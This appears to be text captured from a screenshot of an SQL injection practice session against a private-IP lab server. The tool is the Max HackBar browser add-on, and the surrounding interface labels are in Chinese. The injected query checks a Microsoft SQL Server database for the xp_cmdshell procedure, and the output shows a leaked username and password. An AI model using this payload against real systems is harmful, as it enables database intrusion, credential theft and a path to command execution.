 192.168.159.135:8080/get.aspx?i
192.168.159.135:8080/get.aspx?id=1 and 1=(select count(
IP
学习
移动设备上的书签
sql:
select * from users where id=1 and 1=(select count(*) from master.dbo.sysobjects where xtype = 'x' and name = 'xp_cmdshell')
Result:
id username password age
1 saul saul520 19
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(D) 匹配词句(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://192.168.159.135:8080/get.aspx?id=1 and 1=(select count(*) from master.dbo.sysobjects where xtype = 'x' and name = 'xp_cmdshell')
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 ROT13
saulGoodman